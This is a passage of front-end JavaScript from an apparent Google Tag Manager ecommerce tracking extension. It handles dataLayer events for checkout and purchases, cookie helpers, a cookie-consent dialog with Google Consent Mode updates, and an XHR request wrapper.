			var DATA_KEY = 'persist'; 

			var proto = 'undefined' != typeof Storage ? 
			{
				push: function(key, entity)
				{
					/**
					 * Get data
					 */
					var data = this.data();

					/**
					 * Push data
					 */
					data[key] = entity;

					/**
					 * Save to local storage
					 */
					localStorage.setItem(DATA_KEY, JSON.stringify(data));

					return this;
				},
				data: function()
				{
					var data = localStorage.getItem(DATA_KEY);
					
					if (null !== data)
					{
						return JSON.parse(data);
					}

					return {};
				},
				merge: function()
				{
					var data = this.data();
					var push = 
					{
						persist: {}
					};

					for (var i in data)
					{
						push.persist[i] = data[i];
					}

					dataLayer.push(push);

					return this;
				},
				clear: function()
				{
					/**
					 * Reset private local storage
					 */
					localStorage.setItem(DATA_KEY,JSON.stringify({}));

					return this;
				}
			} : {
				push: 	function(){}, 
				merge: 	function(){},
				clear: 	function(){}
			};

			/**
			 * Constants
			 */
			proto.CONST_KEY_PROMOTION = 'persist_promotion';

			return proto;
			
		})(),
		Checkout: (function()
		{
			return {
				init: false,
				data: {},
				tracked: {},
				getData: function()
				{
					return this.data;
				},
				getPayload: function()
				{
					if (this.data && this.data.hasOwnProperty('payload'))
					{
						return this.data.payload;
					}
					
					return {
						error: 'Missing checkout payload data'
					};
				},
				step: function(previous, current, currentCode)
				{
					if (!this.init)
					{
						return this.fail('Step tracking requires a checkout page.');
					}
					
					if (this.data && this.data.hasOwnProperty('ecommerce'))
					{	
						this.data.ecommerce['step'] = ++current;

						/**
						 * Notify listeners
						 */
						AEC.EventDispatcher.trigger('ec.checkout.step.data', this.data);
						
						/**
						 * Track checkout step
						 */
						AEC.Cookie.checkout(this.data).push(dataLayer);
					}
					
					return this;
				},
				stepOption: function(step, option)
				{
					if (!option)
					{
						return this;
					}
					
					if (!this.init)
					{
						return this.fail('Step option tracking requires a checkout page.');
					}
					
					
					if (!option.toString().length)
					{
						return this;
					}
					
					var data = 
					{
	    				'event': 'checkoutOption',
	    				'ecommerce': 
	    				{
	    					'checkout_option': 
	    					{
	    						'actionField': 
	    						{
	    							'step': step,
	    							'option': option
	    						}
	    					}
	    				}
	        		};
					
					/**
					 * Notify listeners
					 */
					AEC.EventDispatcher.trigger('ec.checkout.step.option.data', data);
					
					/**
					 * Track checkout option
					 */
					AEC.CookieConsent.queue(() => 
					{
						AEC.Cookie.checkoutOption(data).push(dataLayer);
						
					}).process();
					
					
					return this;
				},
				fail: function(message)
				{
					console.log(message);
					
					return this;
				}
			};
			
		})(),
		Cookie: (function()
		{
			return {
				data: null,
				privateData: null,
				reset: function()
				{
					if (AEC.reset)
					{
						dataLayer.push({ ecommerce: null });
					}
					
					return dataLayer;
				},
				push: function(dataLayer, consent)
				{
					consent = typeof consent !== 'undefined' ? consent : true;
					
					if (this.data)
					{
						if (consent)
						{
							this.reset().push(this.data);
						}
						else 
						{
							this.reset().push(this.data);
						}
						
						/**
						 * Reset data to prevent further push
						 */
						this.data = null;
					}
					
					return this;
				},
				pushPrivate: function()
				{
					var data = this.getPrivateData();
					
					if (data)
					{
						dataLayer.push(
						{
							privateData: data
						});
					}
					
					return this;
				},
				augment: function(products)
				{
					/**
					 * Parse data & apply local reference
					 */
					var reference = AEC.Storage.reference().get();
					
					if (reference)
					{
						for (var i = 0, l = products.length; i < l; i++)
						{
							for (var a = 0, b = reference.length; a < b; a++)
							{
								if (products[i].item_id.toString().toLowerCase() === reference[a].id.toString().toLowerCase())
								{
									products[i].category = reference[a].category;
								}
							}
						}
					}
					
					return products;
				},
				click: function(data)
				{
					AEC.EventDispatcher.trigger('ec.cookie.click.data', data);
					
					this.data = data;
					
					return this;
				},
				add: function(data)
				{
					AEC.EventDispatcher.trigger('ec.cookie.add.data', data);
					
					this.data = data;

					return this;
				},
				remove: function(data)
				{
					AEC.EventDispatcher.trigger('ec.cookie.remove.item.data', data);
					
					this.data = data;
					
					if (AEC.localStorage)
					{
						this.data.ecommerce.items = this.augment(this.data.ecommerce.items);
					}

					return this;
				},
				compare: function(data)
				{
					AEC.EventDispatcher.trigger('ec.cookie.compare.data', data);
					
					this.data = data;
					
					return this;
				},
				wishlist: function(data)
				{
					AEC.EventDispatcher.trigger('ec.cookie.wishlist.data', data);
					
					this.data = data;
					
					return this;
				},
				wishlistRemove: function(data)
				{
					AEC.EventDispatcher.trigger('ec.cookie.wishlist.remove.data', data);
					
					this.data = data;
					
					return this;
				},
				update: function(data)
				{
					AEC.EventDispatcher.trigger('ec.cookie.update.item.data', data);
					
					this.data = data;
					
					return this;
				},
				visitor: function(data)
				{
					AEC.EventDispatcher.trigger('ec.cookie.visitor.data', data);
					
					this.data = (function(data, privateData)
					{
						if (privateData)
						{
							if (privateData.hasOwnProperty('visitor'))
							{
								data.visitorId 		   = privateData.visitor.visitorId;
								data.visitorLoginState = privateData.visitor.visitorLoginState;
							}
						}
						
						return data;
						
					})(data, AEC.Cookie.getPrivateData());
					
					return this;
				},
				detail: function(data)
				{
					AEC.EventDispatcher.trigger('ec.cookie.detail.data', data);
					
					this.data = data;
					
					return this;
				},
				purchase: function(data)
				{
					AEC.EventDispatcher.trigger('ec.cookie.purchase.data', data);
					
					this.data = data;

					if (AEC.localStorage)
					{
						this.data.ecommerce.purchase.items = this.augment(this.data.ecommerce.purchase.items);
					}
					
					return this;
				},
				impressions: function(data)
				{
					AEC.EventDispatcher.trigger('ec.cookie.impression.data', data);
					
					this.data = data;
					
					return this;
				},
				checkout: function(data)
				{
					AEC.EventDispatcher.trigger('ec.cookie.checkout.step.data', data);
					
					this.data = data;
					
					if (AEC.localStorage)
					{
						this.data.ecommerce.items = this.augment(this.data.ecommerce.items);
					}
					
					return this;
				},
				checkoutOption: function(data)
				{
					AEC.EventDispatcher.trigger('ec.cookie.checkout.step.option.data', data);
					
					this.data = data;
					
					return this;
				},
				promotion: function(data)
				{
					AEC.EventDispatcher.trigger('ec.cookie.promotion.data', data);
					
					this.data = data;
					
					return this;
				},
				promotionClick: function(data, element)
				{
					AEC.EventDispatcher.trigger('ec.cookie.promotion.click', data, 
				   {
						element: element
				   });
					
					this.data = data;
					
					return this;
				},
				remarketing: function(data)
				{
					AEC.EventDispatcher.trigger('ec.cookie.remarketing.data', data);
					
					this.data = data;
					
					return this;
				},
				getPrivateData: function()
				{
					if (!this.privateData)
					{
						var cookie = this.get('privateData');
						
						if (cookie)
						{
							this.privateData = this.parse(cookie);
						}
					}
					
					return this.privateData;
				},
				set: function(name, value, days)
				{
					if (!days)
					{
						days = 30;
					} 
				
					let date = new Date();
		            
		            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
		            
			        document.cookie = name + "=" + value + "; expires=" + date.toGMTString() + "; path=/";
			        
			        return this;
				},
				get: function(name)
				{
					var start = document.cookie.indexOf(name + "="), len = start + name.length + 1;
					
					if ((!start) && (name != document.cookie.substring(0, name.length))) 
					{
					    return null;
					}
					
					if (start == -1) 
					{
						return null;
					}
										
					var end = document.cookie.indexOf(String.fromCharCode(59), len);
										
					if (end == -1) 
					{
						end = document.cookie.length;
					}
					
					return decodeURIComponent(document.cookie.substring(len, end));
				},
				unset: function(name) 
				{   
	                document.cookie = name + "=" + "; path=/; expires=" + (new Date(0)).toUTCString();
	                
	                return this;
	            },
				parse: function(json)
				{
					var json = decodeURIComponent(json.replace(/\+/g, ' '));
					
	                return JSON.parse(json);
				}
			};
		})(),
		CookieConsent: (function()
		{
			return {
				chain: {},
				endpoints:{},
				cookies: {},
				nonce: {},
				widget: 
				{
					display: 	false,
					color: 		'rgba(0,0,0,1)',
					colorEnd: 	'rgba(0,0,0,1)'
				},
				queue: function(callback, event)
				{	
					event = typeof event !== 'undefined' ? event : AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED_EVENT;
					
					if (!this.chain.hasOwnProperty(event))
					{
						this.chain[event] = [];
					}
					
					this.chain[event].push(callback);
					
					return this;
				},
				dispatch: function(consent)
				{
					/**
					 * Essential cookies
					 */
					AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED = true;
					
					/**
					 * Push consent to dataLayer
					 */
					dataLayer.push(consent);
					
					return this.process(consent.event);
				},
				process: function(event)
				{
					event = typeof event !== 'undefined' ? event : AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED_EVENT;
					
					if (this.getConsent(event))
					{
						this.dequeue(event);
					}
					else if (AEC.Const.COOKIE_DIRECTIVE_OVERRIDE_DECLINE)
					{
						this.dequeue(event);
					}
					
					return this;
				},
				dequeue: function(event)
				{
					if (this.chain.hasOwnProperty(event))
					{
						for (a = 0, b = this.chain[event].length; a < b; a++)
						{
							this.chain[event][a].apply(this,[]);
						}
						
						this.chain[event] = [];
					}
					
					return this;
				},
				getConsent: function(event)
				{
					return !AEC.Const.COOKIE_DIRECTIVE ? true : 1 == AEC.Cookie.get(event);
				},
				acceptGoogleConsent: function(segments)
				{
					if ('function' === typeof gtag)
					{
						const consentMode = true === AEC.Const.COOKIE_DIRECTIVE_SEGMENT_MODE ? 
						{
							ad_storage: 				-1 !== segments.indexOf('cookieConsentMarketingGranted')	? 'granted' : 'denied',
							security_storage:			-1 !== segments.indexOf('cookieConsentGranted')				? 'granted' : 'denied',
							functionality_storage:		-1 !== segments.indexOf('cookieConsentGranted')			   	? 'granted' : 'denied',
							personalization_storage:	-1 !== segments.indexOf('cookieConsentPreferencesGranted') 	? 'granted' : 'denied',
							analytics_storage:			-1 !== segments.indexOf('cookieConsentAnalyticsGranted')	? 'granted' : 'denied',
							ad_user_data:			    -1 !== segments.indexOf('cookieConsentUserdata')			? 'granted' : 'denied',
							ad_personalization:		    -1 !== segments.indexOf('cookieConsentPersonalization')		? 'granted' : 'denied'
						} : 
						{
							ad_storage: 				'granted',
							security_storage:			'granted',
							functionality_storage:		'granted',
							personalization_storage:	'granted',
							analytics_storage:			'granted',
							ad_user_data:				'granted',
							ad_personalization:			'granted'
						};

						/**
						 * Update consent
						 */
						gtag('consent','update',consentMode);
						
						/**
						 * Update localStorage
						 */
				        localStorage.setItem('consentMode', JSON.stringify(consentMode));
				        
				        /**
				         * Dispatch custom event
				         */
				        window.dispatchEvent(new CustomEvent("consent_accept", { detail: { consentMode: consentMode, segments: segments } }));
					}
					
					return this;
				},
				acceptConsent: function(event)
				{
					return this.dispatch({ event:event });
				},
				declineConsent: function(event)
				{
					return this.dispatch({ event:event });
				},
				declineGoogleConsent: function()
				{
					if ('function' === typeof gtag)
					{
						const consentMode = 
						{
							ad_storage: 				'denied',
							security_storage:			'denied',
							functionality_storage:		'denied',
							personalization_storage:	'denied',
							analytics_storage:			'denied',
							ad_user_data:				'denied',
							ad_personalization:			'denied'
						};
						
						/**
						 * Update consent
						 */
						gtag('consent','update',consentMode);
						
						/**
						 * Update localStorage
						 */
				        localStorage.setItem('consentMode', JSON.stringify(consentMode));

				        /**
				         * Dispatch custom event
				         */
				        window.dispatchEvent(new CustomEvent("consent_decline",{ detail: { consentMode: consentMode } }));
					}
					
					return this;
				},
				setEndpoints: function(endpoints)
				{
					this.endpoints = endpoints;
					
					return this;
				},
				getConsentDialog: function(dataLayer)
				{
					var endpoints = this.endpoints;
					
					if (1 == AEC.Cookie.get(AEC.Const.COOKIE_DIRECTIVE_CONSENT_DECLINE_EVENT))
					{
						AEC.CookieConsent.declineGoogleConsent([AEC.Const.COOKIE_DIRECTIVE_CONSENT_DECLINE_EVEN]).getWidget();

						return true;
					}
					
					if (1 != AEC.Cookie.get(AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED_EVENT))
					{
						this.renderConsentDialog(dataLayer);
					}
					else 
					{
						if (AEC.Const.COOKIE_DIRECTIVE_SEGMENT_MODE)
						{
							(segments => 
							{
								let grant = [];
								
								for (i = 0, l = segments.length; i < l;i++)
								{
									if (1 == AEC.Cookie.get(segments[i]))
									{
										AEC.CookieConsent.acceptConsent(segments[i]);	
										
										grant.push(segments[i]);
									}
								}
	
								AEC.CookieConsent.acceptGoogleConsent(grant).getWidget();
								
							})(AEC.Const.COOKIE_DIRECTIVE_SEGMENT_MODE_EVENTS);
						}
						else 
						{
							AEC.CookieConsent.acceptConsent(AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED_EVENT).getWidget();
						}
					}
				},
				closeConsentDialog: function(directive)
				{
					directive.remove();
					
					this.getWidget();
					
					return this;
				},
				renderConsentDialog: function(dataLayer)
				{
					let template = document.querySelector('template[data-consent]');
					
					(endpoints => 
					{
						var directive = (body => 
						{
							body.insertAdjacentHTML('beforeend', template.innerHTML);

							return body.lastElementChild;
							
						})(document.body);
						
						let uuid = AEC.Cookie.get('cookieUuid');
						
						if (uuid)
						{
							directive.querySelector('[data-consent-uuid').innerHTML = uuid;
						}
						
						let check_default = Number(directive.dataset.check);
						
						directive.querySelectorAll('input[type=checkbox][data-consent]').forEach(checkbox => 
						{	
							checkbox.checked = AEC.CookieConsent.getConsent(checkbox.dataset.consent) ? true : (!uuid && check_default ? true : false);
						});
						
						
						directive.querySelector('[data-consent-uuid-wrapper]').style.display = uuid ? 'block' : 'none';
						
						(directive => 
						{
							let listener = event => 
							{
								if (event.key === 'Escape') 
						        {
						        	AEC.CookieConsent.closeConsentDialog(directive).acquireProxyCookies();
						        }
							};
							
							document.addEventListener('keydown', event => 
							{
								listener(event);
								
								document.removeEventListener('keydown', listener);
							});
							
						})(directive);
						
						directive.querySelectorAll('a.customize').forEach(element => 
						{
							let customize = directive.querySelector('.ec-gtm-cookie-directive-customize');
							
							element.addEventListener('click', event => 
							{
								if ('block' === customize.style.display)
								{
									directive.querySelector('a.action.accept').style.display = 'none';
			
									customize.style.display = 'none';
								}
								else 
								{
									directive.querySelector('a.action.accept').style.display = 'block';
									
									customize.style.display = 'block';
								}	
								
								event.target.innerHTML = 'block' === customize.style.display ? event.target.dataset.hide : event.target.dataset.show;
							});
						});
						
						directive.querySelectorAll('a.ec-gtm-cookie-directive-note-toggle').forEach(element => 
						{
							element.addEventListener('click', event => 
							{
								if ('block' === event.target.nextElementSibling.style.display)
								{
									event.target.nextElementSibling.style.display = 'none';
								}
								else 
								{
									directive.querySelectorAll('.ec-gtm-cookie-directive-note').forEach(note => 
									{
										note.previousElementSibling.innerHTML = note.previousElementSibling.dataset.show;
										
										note.style.display = 'none';
									});
									
									event.target.nextElementSibling.style.display = 'block';
								}	
								
								event.target.innerHTML = 'block' === event.target.nextElementSibling.style.display ? event.target.dataset.hide : event.target.dataset.show;
								
							});
						});
						
						directive.querySelectorAll('a.accept').forEach(element => 
						{
							element.addEventListener('click', event => 
							{
								event.target.text = event.target.dataset.confirm;
	
								var grant = [...directive.querySelectorAll('[name="cookie[]"]:checked')].map(element => { return element.value });
	
								grant.unshift('cookieConsentGranted');
								
								AEC.CookieConsent.acceptGoogleConsent(grant);
	
								AEC.Request.post(endpoints.cookie, { cookie: grant }, response => 
								{
									Object.keys(response).forEach(event => 
									{
										AEC.CookieConsent.acceptConsent(event);
									});
	
									AEC.CookieConsent.closeConsentDialog(directive).acquireProxyCookies();
								});
							});
						});
						
						directive.querySelectorAll('a.accept-all').forEach(element => 
						{
							element.addEventListener('click', event => 
							{
								event.target.text = event.target.dataset.confirm;
	
								[...directive.querySelectorAll('[name="cookie[]"]')].forEach(element => 
								{
									element.checked = true;
								});
								
								var grant = [...directive.querySelectorAll('[name="cookie[]"]:checked')].map(element => { return element.value });
								
								grant.unshift('cookieConsentGranted');
	
								AEC.CookieConsent.acceptGoogleConsent(grant);
	
								AEC.Request.post(endpoints.cookie, { cookie: grant }, response => 
								{
									Object.keys(response).forEach(event => 
									{
										AEC.CookieConsent.acceptConsent(event);
									});
	
									AEC.CookieConsent.closeConsentDialog(directive).acquireProxyCookies();
								});
							});
						});
						
						directive.querySelectorAll('a.decline').forEach(element => 
						{
							element.addEventListener('click', event => 
							{
								[...directive.querySelectorAll('[name="cookie[]"]')].forEach(element => 
								{
									element.checked = false;
								});
								
								AEC.CookieConsent.declineGoogleConsent();
								
								AEC.Request.post(endpoints.cookie, { decline: true }, response => 
								{
									Object.keys(response).forEach(event => 
									{
										AEC.CookieConsent.declineConsent(event);
									});
	
									AEC.CookieConsent.closeConsentDialog(directive).acquireProxyCookies();
								});
							});
						});
						
						directive.querySelectorAll('a.close').forEach(element => 
						{
							element.style.display = AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED ? 'block' : 'none';
	
							element.addEventListener('click', event => 
							{
								AEC.CookieConsent.closeConsentDialog(directive).acquireProxyCookies();
							});
						});
					})(this.endpoints);
					
					return this;
				},
				acquireProxyCookies: function()
				{
					const acquire = localStorage.getItem("acquire");
					
					if (!acquire)
					{
						document.cookie.split(';').map(e => e.trim()).forEach(cookie => 
						{
							let name = cookie.substr(0, cookie.indexOf('='));
							
							if (!this.cookies.hasOwnProperty(name))
							{
								this.cookies[name] = true;
							}
						});
						
						AEC.Request.post(this.endpoints.cookieConsent, { cookies: this.cookies }, response => 
						{
							return true;
						});
						
						localStorage.setItem("acquire", true);
					}
					
					return this;
				},
				setProxy: function()
				{
					if (true)
					{
						let cookieDesc = Object.getOwnPropertyDescriptor(Document.prototype, 'cookie') || Object.getOwnPropertyDescriptor(HTMLDocument.prototype, 'cookie');
						 
					    function checkStorage() 
					    {
					    	return [].concat.apply([], []);
					    }
					    
					    window.addEventListener('captured_cookie', event => 
					    {
					    	this.cookies[event.detail.cookie.name] = event.detail.cookie.value;
					    });
					    
					    if (cookieDesc && cookieDesc.configurable) 
					    {
					        Object.defineProperty(document, 'cookie', 
			        		{
					            get: function() 
					            {
					                return cookieDesc.get.call(document);
					            },
					            set: function(val) 
					            {
					                var c = val.split('=')[0];
					                
					                if (val[0] === '!') 
					                {
					                    cookieDesc.set.call(document, val.slice(1));
					                } 
					                else if (-1 == checkStorage().indexOf(c)) 
					                {
					                    cookieDesc.set.call(document, val);
					                    
					                    window.dispatchEvent(new CustomEvent("captured_cookie",{ detail: { cookie: { name: c, value: val } }}));
					                } 
					                else 
					                {	
					                    blocked.push(val);
					                }
					            }
					        });
					    }
					}
				    
				    return this;
				},
				setNonce: function(nonce)
				{
					this.nonce = nonce;
					
					return this;
				},
				setWidget: function(options)
				{
				    (() => 
				    {
				    	let block = {};
				    	
			    		let materialize = (script, nonce) => 
			    		{
			    			let tag = document.createElement('script');
				    		  
				    		tag.type 		= "text/javascript";
				    		tag.innerHTML 	= script.innerHTML;
				    
				    		if (script.getAttribute('src'))
				    		{
				    			tag.src = script.src;
				    		}
				    		
				    		tag.setAttribute('nonce', nonce);
				    		  
				    		script.parentNode.appendChild(tag);
				    		script.parentNode.removeChild(script);
			    		};

					    let pickup = event => 
					    {
					    	document.querySelectorAll('script[data-consent]').forEach(script => 
				    		{
				    			let segment = script.dataset.segment;
				    			
				    			if (-1 != event.detail.segments.indexOf(segment))
								{
				    				delete script.dataset.consent;
				    				delete script.dataset.segment;
				    				
									materialize(script, this.nonce);
								}
				    		});
					    };
					    
					    window.addEventListener('consent_accept', event => 
					    {
					    	pickup(event);
					    	
					    	(e => 
					    	{
					    		window.addEventListener('load', event => 
							    {
							    	pickup(e);
							    });
					    		
					    	})(event);
					    });
				    })();
				    
					this.widget = {...this.widget, ...options };
					
					return this;
				},
				getWidget: function()
				{
					if (this.widget.display)
					{
						let svg = (node => 
						{
							return (text => 
							{
								let styles = 
								{
									position: 	'fixed', 
									bottom: 	'10px', 
									left: 		'10px',
									'z-index': 	'9999', 
									cursor: 	'pointer' 
								};
								
								let style = Object.entries(styles).map(([key, value]) => 
								{
									return [key,value].join(':');
								});
								
								let svg = node('svg', { id: 'consentWidget', width:52, height: 50, style: style.join(';') });

								let gradient = node('linearGradient', { id: 'gradient', gradientTransform: 'rotate(90)'});
								
								let filter = node('filter', { id: 'shadow' });
								
								[
									node('feDropShadow', { dx: '0',   dy: '0',  stdDeviation: '0.7','flood-opacity': 0.5 }),
									
								].forEach(element => 
								{
									filter.appendChild(element);
								});	      
							      
								let count = parseInt(text);

								[
									node('stop', { offset: '0%',   'stop-color': this.widget.color }),
									node('stop', { offset: '100%', 'stop-color': this.widget.colorEnd })
									
								].forEach(element => 
								{
									gradient.appendChild(element);
								});
								
								
								if (0)
								{
									svg.appendChild(filter);
								}
								
								svg.appendChild(gradient);
								
								let transform = 'scale(1.5 1.5) translate(0 10)';

								[
									node('path', { id: 'a', d: 'M22.6004 0H7.40039C3.50039 0 0.400391 3.1 0.400391 7C0.400391 10.9 3.50039 14 7.40039 14H22.6004C26.5004 14 29.6004 10.9 29.6004 7C29.6004 3.1 26.4004 0 22.6004 0ZM1.60039 7C1.60039 3.8 4.20039 1.2 7.40039 1.2H17.3004L14.2004 12.8H7.40039C4.20039 12.8 1.60039 10.2 1.60039 7Z', filter: 'url(#shadow)', fill: 'url(#gradient)', transform: transform }),
									node('path', { id: 'b', d: 'M24.6012 4.0001C24.8012 4.2001 24.8012 4.6001 24.6012 4.8001L22.5012 7.0001L24.7012 9.2001C24.9012 9.4001 24.9012 9.8001 24.7012 10.0001C24.5012 10.2001 24.1012 10.2001 23.9012 10.0001L21.7012 7.8001L19.5012 10.0001C19.3012 10.2001 18.9012 10.2001 18.7012 10.0001C18.5012 9.8001 18.5012 9.4001 18.7012 9.2001L20.8012 7.0001L18.6012 4.8001C18.4012 4.6001 18.4012 4.2001 18.6012 4.0001C18.8012 3.8001 19.2012 3.8001 19.4012 4.0001L21.6012 6.2001L23.8012 4.0001C24.0012 3.8001 24.4012 3.8001 24.6012 4.0001Z',  fill: 'rgba(255,255,255,1)', transform: transform }),
									node('path', { id: 'c', d: 'M12.7 4.1002C12.9 4.3002 13 4.7002 12.8 4.9002L8.6 9.8002C8.5 9.9002 8.4 10.0002 8.3 10.0002C8.1 10.1002 7.8 10.1002 7.6 9.9002L5.4 7.7002C5.2 7.5002 5.2 7.1002 5.4 6.9002C5.6 6.7002 6 6.7002 6.2 6.9002L8 8.6002L11.8 4.1002C12 3.9002 12.4 3.9002 12.7 4.1002Z', fill: 'url(#gradient)', transform: transform })
									
								].forEach(element => 
								{
									svg.appendChild(element);
								});
								
								let loader = node('circle', { id: 'd', cx: 13, cy:25.5, r: 6, fill:'transparent', stroke:'url(#gradient)', 'stroke-width':2, 'stroke-dasharray':'60 40', 'stroke-dashoffset': 40, filter: 'url(#shadow)', style: 'display:none'  });

								[
									node('animateTransform', 
									{ 
										attributeName: 	"transform",
								        attributeType:	"XML",
								        type:			"rotate",
								        dur:			"1s",
								        from:			"0 13 25.5",
								        to:				"360 13 25.5",
								        repeatCount:	"indefinite" 
									})
									
								].forEach(element => 
								{
									loader.appendChild(element);
								});
								
								svg.appendChild(loader);
								
								return svg;
							});
						
						})((n, v) => 
						{
							  n = document.createElementNS("http://www.w3.org/2000/svg", n);
							  
							  for (var p in v) 
							  {
								  n.setAttributeNS(null, p, v[p]);
							  }
							  
							  return n;
						});
						
						let widget = svg();
						
						/**
						 * Remove widget
						 */
						this.deleteWidget();
						
						/**
						 * Add widget
						 */
						document.body.appendChild(widget);
						
						/**
						 * Render widget
						 */
						document.body.querySelectorAll('[id=consentWidget]').forEach(element => 
						{
							element.addEventListener('click', event => 
							{
								AEC.CookieConsent.renderConsentDialog(dataLayer);
							});
						});
						
						return widget;
					}
					
					return null;
				},
				deleteWidget: function()
				{
					document.body.querySelectorAll('[id=consentWidget]').forEach(element => 
					{
						element.parentNode.removeChild(element);
					});
					
					return this;
				},
				loader: (function()
				{
					return {
						show: function()
						{
							document.querySelectorAll('[id=c]').forEach(e => { e.style.display = 'none' });
							document.querySelectorAll('[id=d]').forEach(e => { e.style.display = 'block' });
						},
						hide: function()
						{
							document.querySelectorAll('[id=c]').forEach(e => { e.style.display = 'block' });
							document.querySelectorAll('[id=d]').forEach(e => { e.style.display = 'none' });
						}
					}
				})()
			}
		})(),
		Storage: (function(api)
		{
			return {
				set: function(property, value)
				{
					if ('undefined' !== typeof(Storage))
					{
						localStorage.setItem(property, JSON.stringify(value));
					}
					
					return this;
					
				},
				get: function(property)
				{
					if ('undefined' !== typeof(Storage))
					{
						return JSON.parse(localStorage.getItem(property));
					}
					
					return null;
				},
				reference: function()
				{
					return (function(storage)
					{
						return {
							set: function(reference)
							{
								var current = storage.get('category.add') || [];
								
								
								var exists = (function(current, reference)
								{
									for (i = 0, l = current.length; i < l; i++)
									{
										if (current[i].id.toString().toLowerCase() === reference.id.toString().toLowerCase())
										{
											/**
											 * Update category
											 */
											current[i].category = reference.category;
											
											return true;
										}
									}
									
									return false;
									
								})(current, reference);
								
								if (!exists)
								{
									current.push(reference);
								}
								
								storage.set('category.add', current);
								
								return this;
							},
							get: function()
							{
								return storage.get('category.add');
							}
						}
					})(this);
				}
			}
		})(),
		gtm: function()
		{
			if ("undefined" === typeof google_tag_manager)
			{
				/**
				 * Log error to console
				 */
				console.log('Unable to detect Google Tag Manager. Please verify if GTM install snippet is available.');
				
				return false;
			}

			return true;
		},
		parseJSON: function(content)
		{
			if ('object' === typeof content)
			{
				return content;
			}
			
			if ('string' === typeof content)
			{
				try 
				{
					return JSON.parse(content);
				}
				catch (e){}
			}
			
			return {};
		}, 
		getPayloadSize: function(object)
		{
			var objects = [object], size = 0;
		
		    for (var index = 0; index < objects.length; index++) 
		    {
		        switch (typeof objects[index]) 
		        {
		            case 'boolean':
		                size += 4;
		                break;
		            case 'number':
		                size += 8;
		                break;
		            case 'string':
		                size += 2 * objects[index].length;
		                break;
		            case 'object':
		                if (Object.prototype.toString.call(objects[index]) != '[object Array]') 
		                {
		                    for (var key in objects[index]) size += 2 * key.length;
		                }
		                for (var key in objects[index]) 
		                {
		                    var processed = false;
		                    
		                    for (var search = 0; search < objects.length; search++) 
		                    {
		                        if (objects[search] === objects[index][key]) {
		                            processed = true;
		                            break;
		                        }
		                    }
		                    if (!processed) objects.push(objects[index][key]);
		                }
		        }
		    }
		    return size;
		},
		getPayloadChunks: function(arr, len)
		{
			var chunks = [],i = 0, n = arr.length;
			
			while (i < n) 
			{
			    chunks.push(arr.slice(i, i += len));
			};
	
			return chunks;
		},
		url: function(url)
		{
			return [this.Const.URL, url].join('');
		},
		EventDispatcher: (function()
		{
			return {
				events: {},
			    on: function(event, callback) 
			    {
			        var handlers = this.events[event] || [];
			        
			        handlers.push(callback);
			        
			        this.events[event] = handlers;
			    },
			    trigger: function() 
			    {
			    	/**
			    	 * Cast arguments to array
			    	 */
			    	let args = [...arguments];
			    	
			    	/**
			    	 * Get event
			    	 */
			    	let event = args ? args.shift() : null;
			    	
			    	/**
			    	 * Get handlers
			    	 */
			    	let handlers = this.events[event] || [];
			    	
			    	/**
			    	 * Get data
			    	 */
			    	let data = args ? args.shift() : {};
			    	
			    	/**
			    	 * Get options
			    	 */
			    	let options = args ? args.shift() : {};

			    	/**
			    	 * Quit if no handler
			    	 */
			        if (!handlers || handlers.length < 1)
			        {
			            return;
			        }
			        
			        console.log(event + '(' + handlers.length + ' listeners)');
			        
			        handlers.forEach(function(handler)
			        {
			        	handler(data, options);
			        });
			    }
			}
		})(),
		Request: (function()
		{
			return {
				get: function(url, params, callback)
				{
					this.execute('GET', [url,this.serialize(params)].join('?'), callback).send(null);
				},
				post: function(url, params, callback) 
				{
					this.execute('POST', url, callback).send(this.serialize(params));
				},
				execute: function(method, url, callback)
				{
					try 
					{
						var request = new XMLHttpRequest();
	
						request.open(method, url, true);
	
						request.setRequestHeader('Content-Type','application/x-www-form-urlencoded');
						request.setRequestHeader('X-Requested-With','XMLHttpRequest');
	
						request.addEventListener('load', () => 
						{
							let response;
							
							if ('application/json' === request.getResponseHeader("Content-Type"))
							{
								response = JSON.parse(request.responseText);
							}
							else
							{
								response = request.responseText;
							}
							
							if ('function' === typeof callback)
							{
								callback(response);
							}
						});
					}
					catch (e)
					{
						console.log(e.message);
						
						return null;
					}
					

					return request;
				},
				serialize: function(entity, prefix) 
				{
	                var query = [];

	                Object.keys(entity).map(key =>  
	                {
	                	var k = prefix ? prefix + "[" + key + "]" : key, value = entity[key];

	                	query.push((value !== null && typeof value === "object") ? this.serialize(value, k) : encodeURIComponent(k) + "=" + encodeURIComponent(value));
	              	});

	                return query.join("&");
	            }
			}
		})(),
		UUID: (() => 
		{
			return {
				generate: event => 
				{
					event = event || {};
					
					let uuid = 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function(c) 
					{
					    var r = Math.random() * 16 | 0, v = c == 'x' ? r : (r & 0x3 | 0x8);
					    return v.toString(16);
					});
					
					if (-1 == ['AddToCart'].indexOf(event))
					{
						try 
						{
							let current = AEC.Cookie.get('facebook_latest_uuid');
							
							if (current)
							{
								current = JSON.parse(current);
								
								if (current.hasOwnProperty('uuid') && current.hasOwnProperty('event'))
								{
									if (event.event === current.event)
									{
										uuid = current.uuid;
									}
								}
							}
						}
						catch (e){}
					}
					
					event['uuid'] = uuid;
					
					/**
					 * Set facebook uuid cookie
					 */
					if (AEC.Const.COOKIE_DIRECTIVE)
					{
						if (AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED)
						{
							AEC.Cookie.set('facebook_latest_uuid', JSON.stringify(event));
						}
					}
					else 
					{
						AEC.Cookie.set('facebook_latest_uuid', JSON.stringify(event));
					}
					
					return uuid;
				}
			}
		})()
	}
})();
if ('undefined' !== typeof AEC && 'undefined' !== typeof AEC.EventDispatcher)
{	
	AEC.GA4 = (() => 
	{
		return {
			enabled: false,
			transformCategories: function(category)
			{
				if (null === category)
				{
					return {};
				}
				
				let map = {}, categories = category.toString().split('/');
				
				if (categories)
				{
					map['item_category'] = categories.shift();
					
					if (categories.length)
					{
						let index = 1;
						
						categories.forEach(category => 
						{
							map['item_category' + (++index)] = category;
						});
					}
				}
				
				return map;
			},
			augmentCategories: function(product) 
			{
				if (product.hasOwnProperty('category'))
				{
					AEC.Cookie.augment([product]);
				}
				
